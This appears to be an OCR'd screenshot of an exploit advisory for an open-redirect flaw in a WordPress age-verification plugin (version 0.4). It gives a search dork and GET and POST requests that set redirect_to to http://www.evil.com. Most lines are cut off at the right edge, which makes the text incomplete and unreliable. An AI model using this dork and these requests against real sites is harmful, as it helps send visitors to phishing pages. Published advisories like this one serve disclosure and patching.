
# Exploit Title: Wordpress Age Ver
# Date: 2012/01/10

# Dork: inurl:wp-content/plugins/a
# Author: Gianluca Brindisi (gATbr
# Software Link: http://downloads.
# Version: 0.4

1)  Via GET: http://server/wp-cont
    The rendered page will provide a link to http://www.evil.com

2)  Via POST: http://server/wp-con
    redirect_to:    http://www.evil.com

    age_day:        1

    age_month:      1

    age_year:       1970
